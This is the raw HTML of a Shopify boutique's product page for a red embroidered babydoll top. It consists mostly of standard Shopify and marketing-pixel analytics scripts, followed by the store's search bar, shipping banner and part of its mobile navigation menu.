<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 565706809,storefrontBaseUrl: "https://violetskyeboutique.com",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86"],webPixelsConfigList: [{"id":"1617494263","configuration":"{\"accountID\":\"L7Vh2x\",\"webPixelConfig\":\"eyJlbmFibGVBZGRlZFRvQ2FydEV2ZW50cyI6IHRydWV9\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"524f6c1ee37bacdca7657a665bdca589","type":"APP","apiClientId":123074,"privacyPurposes":["ANALYTICS","MARKETING"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"1314816247","configuration":"{\"widgetId\":\"6cnnor4ohdxtcmk\",\"baseRequestUrl\":\"https:\\\/\\\/shopify-server.getredo.com\\\/widgets\",\"splitEnabled\":\"false\",\"customerAccountsEnabled\":\"true\",\"conciergeSplitEnabled\":\"false\",\"marketingEnabled\":\"false\",\"expandedWarrantyEnabled\":\"false\",\"storefrontSalesAIEnabled\":\"false\",\"conversionEnabled\":\"false\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"3db1d8d3083a00490dbef27760feee59","type":"APP","apiClientId":3426665,"privacyPurposes":["ANALYTICS","MARKETING"],"capabilities":["advanced_dom_events"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"428802295","configuration":"{\"config\":\"{\\\"google_tag_ids\\\":[\\\"G-1J3M621CYN\\\",\\\"AW-802706455\\\",\\\"GT-5NG7TLP\\\"],\\\"target_country\\\":\\\"US\\\",\\\"gtag_events\\\":[{\\\"type\\\":\\\"begin_checkout\\\",\\\"action_label\\\":[\\\"G-1J3M621CYN\\\",\\\"AW-802706455\\\/geJtCKzknZIBEJeo4f4C\\\"]},{\\\"type\\\":\\\"search\\\",\\\"action_label\\\":[\\\"G-1J3M621CYN\\\",\\\"AW-802706455\\\/UK7ECK_knZIBEJeo4f4C\\\"]},{\\\"type\\\":\\\"view_item\\\",\\\"action_label\\\":[\\\"G-1J3M621CYN\\\",\\\"AW-802706455\\\/fcB7CKbknZIBEJeo4f4C\\\",\\\"MC-TJ7CJT7YZT\\\"]},{\\\"type\\\":\\\"purchase\\\",\\\"action_label\\\":[\\\"G-1J3M621CYN\\\",\\\"AW-802706455\\\/fMZwCKPknZIBEJeo4f4C\\\",\\\"MC-TJ7CJT7YZT\\\"]},{\\\"type\\\":\\\"page_view\\\",\\\"action_label\\\":[\\\"G-1J3M621CYN\\\",\\\"AW-802706455\\\/1t5fCKDknZIBEJeo4f4C\\\",\\\"MC-TJ7CJT7YZT\\\"]},{\\\"type\\\":\\\"add_payment_info\\\",\\\"action_label\\\":[\\\"G-1J3M621CYN\\\",\\\"AW-802706455\\\/x-gtCLLknZIBEJeo4f4C\\\"]},{\\\"type\\\":\\\"add_to_cart\\\",\\\"action_label\\\":[\\\"G-1J3M621CYN\\\",\\\"AW-802706455\\\/x29jCKnknZIBEJeo4f4C\\\"]}],\\\"enable_monitoring_mode\\\":false}\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"b2a88bafab3e21179ed38636efcd8a93","type":"APP","apiClientId":1780363,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"198639863","configuration":"{\"pixel_id\":\"171810076846516\",\"pixel_type\":\"facebook_pixel\",\"metaapp_system_user_token\":\"-\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"ca16bc87fe92b6042fbaa3acc2fbdaa6","type":"APP","apiClientId":2329312,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"94994679","configuration":"{\"tagID\":\"2613706532348\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"18031546ee651571ed29edbe71a3550b","type":"APP","apiClientId":3009811,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"115998967","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"1","type":"CUSTOM","privacyPurposes":["MARKETING"],"name":"Meta pixel (migrated)"},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"Violet Skye Boutique","paymentSettings":{"currencyCode":"USD"},"myshopifyDomain":"violetskyeboutique.myshopify.com","countryCode":"US","storefrontUrl":"https:\/\/violetskyeboutique.com"},"customer":null,"cart":null,"checkout":null,"productVariants":[{"price":{"amount":59.99,"currencyCode":"USD"},"product":{"title":"Embroidered Babydoll Top, Red","vendor":"Jodifl","id":"7878085935351","untranslatedTitle":"Embroidered Babydoll Top, Red","url":"\/products\/embroidered-babydoll-top-red","type":"tops"},"id":"43709287629047","image":{"src":"\/\/violetskyeboutique.com\/cdn\/shop\/products\/2f8a8477.jpg?v=1674063092"},"sku":"jodifl-9460-red-S","title":"Small","untranslatedTitle":"Small"},{"price":{"amount":59.99,"currencyCode":"USD"},"product":{"title":"Embroidered Babydoll Top, Red","vendor":"Jodifl","id":"7878085935351","untranslatedTitle":"Embroidered Babydoll Top, Red","url":"\/products\/embroidered-babydoll-top-red","type":"tops"},"id":"43709287661815","image":{"src":"\/\/violetskyeboutique.com\/cdn\/shop\/products\/2f8a8477.jpg?v=1674063092"},"sku":"jodifl-9460-red-M","title":"Medium","untranslatedTitle":"Medium"},{"price":{"amount":59.99,"currencyCode":"USD"},"product":{"title":"Embroidered Babydoll Top, Red","vendor":"Jodifl","id":"7878085935351","untranslatedTitle":"Embroidered Babydoll Top, Red","url":"\/products\/embroidered-babydoll-top-red","type":"tops"},"id":"43709287694583","image":{"src":"\/\/violetskyeboutique.com\/cdn\/shop\/products\/2f8a8477.jpg?v=1674063092"},"sku":"jodifl-9460-red-L","title":"Large","untranslatedTitle":"Large"}],"purchasingCompany":null},},"https://violetskyeboutique.com/cdn","fcfee988w5aeb613cpc8e4bc33m6693e112",{"modern":"","legacy":""},{"shopId":"565706809","storefrontBaseUrl":"https:\/\/violetskyeboutique.com","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\"]","isMerchantRequest":"false","hashVersion":"fcfee988w5aeb613cpc8e4bc33m6693e112","publish":"custom","events":"[[\"page_viewed\",{}],[\"product_viewed\",{\"productVariant\":{\"price\":{\"amount\":59.99,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Embroidered Babydoll Top, Red\",\"vendor\":\"Jodifl\",\"id\":\"7878085935351\",\"untranslatedTitle\":\"Embroidered Babydoll Top, Red\",\"url\":\"\/products\/embroidered-babydoll-top-red\",\"type\":\"tops\"},\"id\":\"43709287629047\",\"image\":{\"src\":\"\/\/violetskyeboutique.com\/cdn\/shop\/products\/2f8a8477.jpg?v=1674063092\"},\"sku\":\"jodifl-9460-red-S\",\"title\":\"Small\",\"untranslatedTitle\":\"Small\"}}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'USD';
  var meta = {"product":{"id":7878085935351,"gid":"gid:\/\/shopify\/Product\/7878085935351","vendor":"Jodifl","type":"tops","handle":"embroidered-babydoll-top-red","variants":[{"id":43709287629047,"price":5999,"name":"Embroidered Babydoll Top, Red - Small","public_title":"Small","sku":"jodifl-9460-red-S"},{"id":43709287661815,"price":5999,"name":"Embroidered Babydoll Top, Red - Medium","public_title":"Medium","sku":"jodifl-9460-red-M"},{"id":43709287694583,"price":5999,"name":"Embroidered Babydoll Top, Red - Large","public_title":"Large","sku":"jodifl-9460-red-L"}],"remote":false},"page":{"pageType":"product","resourceType":"product","resourceId":7878085935351,"requestId":"aacb62c5-d731-42b5-8c7f-5c3168b31ffa-1768546571"}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 565706809,
      theme_id: 134494847223,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//violetskyeboutique.com/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//violetskyeboutique.com/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//violetskyeboutique.com/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":565706809,"isMerchantRequest":null,"themeId":134494847223,"themeCityHash":"8920327440533717797","contentLanguage":"en","currency":"USD","eventMetadataId":"e25f3da3-ad31-45ee-928b-5bc2efcc665d"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["65f19447"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":true,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"product","resourceType":"product","resourceId":7878085935351,"requestId":"aacb62c5-d731-42b5-8c7f-5c3168b31ffa-1768546571","shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        window.ShopifyAnalytics.lib.track("Viewed Product",{"currency":"USD","variantId":43709287629047,"productId":7878085935351,"productGid":"gid:\/\/shopify\/Product\/7878085935351","name":"Embroidered Babydoll Top, Red - Small","price":"59.99","sku":"jodifl-9460-red-S","brand":"Jodifl","variant":"Small","category":"tops","nonInteraction":true,"remote":false},undefined,undefined,{"shopifyEmitted":true});
      window.ShopifyAnalytics.lib.track("monorail:\/\/trekkie_storefront_viewed_product\/1.1",{"currency":"USD","variantId":43709287629047,"productId":7878085935351,"productGid":"gid:\/\/shopify\/Product\/7878085935351","name":"Embroidered Babydoll Top, Red - Small","price":"59.99","sku":"jodifl-9460-red-S","brand":"Jodifl","variant":"Small","category":"tops","nonInteraction":true,"remote":false,"referer":"https:\/\/violetskyeboutique.com\/collections\/embroidered-tops\/products\/embroidered-babydoll-top-red"});
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//violetskyeboutique.com/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
  <script>
  if (!window.ga || (window.ga && typeof window.ga !== 'function')) {
    window.ga = function ga() {
      (window.ga.q = window.ga.q || []).push(arguments);
      if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
        window.Shopify.analytics.publish("ga_stub_called", {}, {sendTo: "google_osp_migration"});
      }
      console.error("Shopify's Google Analytics stub called with:", Array.from(arguments), "\nSee https://help.shopify.com/manual/promoting-marketing/pixels/pixel-migration#google for more information.");
    };
    if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
      window.Shopify.analytics.publish("ga_stub_initialized", {}, {sendTo: "google_osp_migration"});
    }
  }
</script>
<script
  defer
  src="https://violetskyeboutique.com/cdn/shopifycloud/perf-kit/shopify-perf-kit-3.0.4.min.js"
  data-application="storefront-renderer"
  data-shop-id="565706809"
  data-render-region="gcp-us-central1"
  data-page-type="product"
  data-theme-instance-id="134494847223"
  data-theme-name="VastaShop"
  data-theme-version="1.5.16"
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
  data-shs-beacon-endpoint="https://violetskyeboutique.com/api/collect"
></script>
</head>

  
  <body id="jodifl-embroidered-babydoll-top" class="template-product" >
    
    
    


    
    
    
  <div class="header__search">
      <a class="close">X</a>
      <form action="/search" method="get" class="input-group search-bar" role="search">
          
          <input type="search" name="q" value="" placeholder="Search our store" class="input-group-field home_search_input" aria-label="Search our store">
          <span class="input-group-btn">
            <button type="submit" class="btn icon-fallback-text home_search_btn">
              <span class="icon icon-search" aria-hidden="true"></span>
              <span class="fallback-text">Search</span>
            </button>
          </span>
      </form>
  </div>

<div class="topbar shippingbar">
    <div class="wrapper">
        
          <div class="shipping-bar">
            
                
                    <span class="email no-mobile"><i class="fa fa-envelope"></i><a href="mailto:info@violetskyeboutique.com?Subject=Hello%20again" target="_top">info@violetskyeboutique.com</a></span>
                  
              
              
                  
                      <h5 class="top-bar__message">
                        
                        
                          
                              WE PAY SHIPPING ON ALL US ORDERS OVER <vt style='background-color:#761c7a;color:#fff;'>$150.00</vt>
                          
                        
                      </h5>
                  
                  
                <span class="phone-shipping no-mobile"><i class="fa fa-phone"></i><a href="tel:561-409-3695">561-409-3695</a></span>
                  
              


          </div>
        
    </div>
    <div class="free_shipping" style="display:none;">
      <span class="cart_total_price">0</span>
      <span class="free_shipping_value">15000</span>
    </div>
</div>

  <div id="NavDrawer" class="drawer drawer--left">
    <div class="drawer__header">
      	<div class="drawer__title h3">MENU</div>
        <div class="drawer__close js-drawer-close">
          <button type="button" class="icon-fallback-text">
            <span class="icon icon-x" aria-hidden="true"></span>
            <span class="fallback-text">Close menu</span>
          </button>
        </div>
    </div>
    <!-- begin mobile-nav -->
    <ul class="mobile-nav">

      <li class="mobile-nav__item mobile-nav__search">
        	<!-- /snippets/search-bar.liquid -->


<form action="/search" method="get" class="input-group search-bar" role="search">
  
  <input type="search" name="q" value="" placeholder="Search: Tops, Bottoms, Dresses..." class="input-group-field" aria-label="Translation missing: en.Search: Tops, Bottoms, Dresses">
  <span class="input-group-btn">
    <button type="submit" class="btn icon-fallback-text">
      <span class="icon icon-search" aria-hidden="true"></span>
      <span class="fallback-text">Search</span>
    </button>
  </span>
</form>

      </li>
      
        
        
        
          <li class="mobile-nav__item">
            	<a href="/collections/new-arrivals" class="item-menu-mobile mobile-nav__link">New Arrivals</a>
          </li>
        
      
        
        
        
          <li class="mobile-item-nav mobile-nav__item" aria-haspopup="true">
            <div class="mobile-nav__has-sublist">
              <a href="/collections/tops" class="item-menu-mobile mobile-nav__link">Tops</a>
              <div class="mobile-nav__toggle">
                <button type="button" class="icon-fallback-text mobile-nav__toggle-open">
                  <span class="icon icon-plus" aria-hidden="true"></span>
                  <span class="fallback-text">See More</span>
                </button>
                <button type="button" class="icon-fallback-text mobile-nav__toggle-close">
                  <span class="icon icon-minus" aria-hidden="true"></span>
                  <span class="fallback-text">"Close Cart"</span>
                </button>
              </div>
            </div>

            <ul class="mobile-nav__sublist">
              
                <li class="mobile-nav__item ">
                  
                  
                  <a href="/collections/tunics" class="mobile-nav__link">Tunics</a>
                  
                </li>
              
                <li class="mobile-nav__item ">
                  
                  
                  <a href="/collections/tees-tanks" class="mobile-nav__link">Tees &amp; Tanks</a>
                  
                </li>
              
                <li class="mobile-nav__item ">
                  
                  
                  <a href="/collections/blouses" class="mobile-nav__link">Blouses</a>
                  
                </li>
              
                <li class="mobile-nav__item ">
                  
                  
                  <a href="/collections/kimonos-jackets" class="mobile-nav__link">Kimonos &amp; Jackets</a>
                  
                </li>
              
                <li class="mobile-nav__item ">
                  
                  
                  <a href="/collections/loungewear" class="mobile-nav__link">Loungewear</a>
                  
                </li>
              
                <li class="mobile-nav__item ">
                  
                  
                  <a href="/collections/sweaters-1" class="mobile-nav__link">Sweaters</a>
                  
                </li>
              
            </ul>
          </li>
        
      
        
        
        
          <li class="mobile-item-nav mobile-nav__item" aria-haspopup="true">
            <div class="mobile-nav__has-sublist">
              <a href="/collections/bottoms-1" class="item-menu-mobile mobile-nav__link">Bottoms</a>
              <div class="mobile-nav__toggle">
                <button type="button" class="icon-fallback-text mobile-nav__toggle-open">
                  <span class="icon icon-plus" aria-hidden="true"></span>
                  <span class="fallback-text">See More</span>
                </button>
                <button type="button" class="icon-fallback-text mobile-nav__toggle-close">
                  <span class="icon icon-minus" aria-hidden="true"></span>
                  <span class="fallback-text">"Close Cart"</span>
                </button>
              </div>
            </div>

            <ul class="mobile-nav__sublist">
              
                <li class="mobile-nav__item ">
                  
                  
                  <a href="/collections/pants-denim" class="mobile-nav__link">Pants &amp; Denim</a>
                  
                </li>
              
                <li class="mobile-nav__item ">
                  
                  
                  <a href="/collections/legging" class="mobile-nav__link">Legging</a>
                  
                </li>
              
                <li class="mobile-nav__item ">
                  
                  
                  <a href="/collections/skirts" class="mobile-nav__link">Skirts</a>
                  
                </li>
              
                <li class="mobile-nav__item ">
                  
                  
                  <a href="/collections/shorts" class="mobile-nav__link">Shorts</a>
                  
                </li>
              
                <li class="mobile-nav__item ">
                  
                  
                  <a href="/collections/rompers-jumpsuits" class="mobile-nav__link">Rompers &amp; Jumpsuits</a>
                  
                </li>
              
                <li class="mobile-nav__item ">
                  
                  
                  <a href="/collections/loungewear" class="mobile-nav__link">Loungewear</a>
                  
                </li>
              
            </ul>
          </li>
        
      
        
        
        
          <li class="mobile-item-nav mobile-nav__item" aria-haspopup="true">
            <div class="mobile-nav__has-sublist">
              <a href="/collections/dresses-1" class="item-menu-mobile mobile-nav__link">Dresses</a>
              <div class="mobile-nav__toggle">
                <button type="button" class="icon-fallback-text mobile-nav__toggle-open">
                  <span class="icon icon-plus" aria-hidden="true"></span>
                  <span class="fallback-text">See More</span>
                </button>
                <button type="button" class="icon-fallback-text mobile-nav__toggle-close">
                  <span class="icon icon-minus" aria-hidden="true"></span>
                  <span class="fallback-text">"Close Cart"</span>
                </button>
              </div>
            </div>

            <ul class="mobile-nav__sublist">
              
                <li class="mobile-nav__item ">
                  
                  
                  <a href="/collections/midi-dresses" class="mobile-nav__link">Midi &amp; Maxi Dresses</a>
                  
                </li>
              
                <li class="mobile-nav__item ">
                  
                  
                  <a href="/collections/short-mini-dresses" class="mobile-nav__link">Short Dresses</a>
                  
                </li>
              
                <li class="mobile-nav__item ">
                  
                  
                  <a href="/collections/casual-dresses" class="mobile-nav__link">Casual Dresses</a>
                  
                </li>
              
                <li class="mobile-nav__item ">
                  
                  
                  <a href="/collections/party-dresses" class="mobile-nav__link">Party Dresses</a>
                  
                </li>
              
                <li class="mobile-nav__item ">
                  
                  
                  <a href="/collections/little-black-dress" class="mobile-nav__link">Little Black Dress</a>
                  
                </li>
              
                <li class="mobile-nav__item ">
                  
                  
                  <a href="/collections/rompers-jumpsuits" class="mobile-nav__link">Rompers &amp; Jumpsuits</a>
                  
                </li>
              
            </ul>
          </li>
        
      
        
        
        
          <li class="mobile-item-nav mobile-nav__item" aria-haspopup="true">
            <div class="mobile-nav__has-sublist">
              <a href="/collections/plus-size" class="item-menu-mobile mobile-nav__link">Plus Size</a>
              <div class="mobile-nav__toggle">
                <button type="button" class="icon-fallback-text mobile-nav__toggle-open">
                  <span class="icon icon-plus" aria-hidden="true"></span>
                  <span class="fallback-text">See More</span>
                </button>
                <button type="button" class="icon-fallback-text mobile-nav__toggle-close">
                  <span class="icon icon-minus" aria-hidden="true"></span>
                  <span class="fallback-text">"Close Cart"</span>
                </button>
              </div>
            </div>

            <ul class="mobile-nav__sublist">
              
                <li class="mobile-nav__item ">
                  
                  
                  <a href="/collections/tunics-plus-size" class="mobile-nav__link">Tunics</a>
                  
                </li>
              
                <li class="mobile-nav__item ">
                  
                  
                  <a href="/collections/tops-tees" class="mobile-nav__link">Tops &amp; Tees</a>
                  
                </li>
              
                <li class="mobile-nav__item ">
                  
                  
                  <div class="mobile-nav__has-sublist">
